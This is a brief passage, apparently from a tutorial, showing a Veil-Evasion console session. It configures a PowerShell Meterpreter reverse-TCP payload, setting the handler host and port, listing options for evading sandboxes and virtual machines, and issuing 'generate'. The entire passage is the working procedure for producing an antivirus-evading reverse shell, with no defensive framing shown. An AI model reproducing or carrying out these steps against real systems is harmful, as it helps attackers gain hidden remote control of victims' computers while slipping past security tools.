 [powershell/meterpreter/rev_tcp>>]: set LPORT 1717
[powershell/meterpreter/rev_tcp>>]: options
Payload: powershell/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Checks for known bad mac addresses
DOMAIN X Optional: Required internal domain
HOSTNAME X Optional: Required system hostname
LHOST IP of the Metasploit handler
LPORT 1717 Port of the Metasploit handler
MINBROWSERS FALSE Minimum of 2 browsers
MINPROCESSES X Minimum number of processes running
MINRAM FALSE Require a minimum of 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if a
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
UTCCHECK FALSE Check that system isn't using UTC time
VIRTUALPROC FALSE Check for known VM processes
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.6.129
[powershell/meterpreter/rev_tcp>>]: generate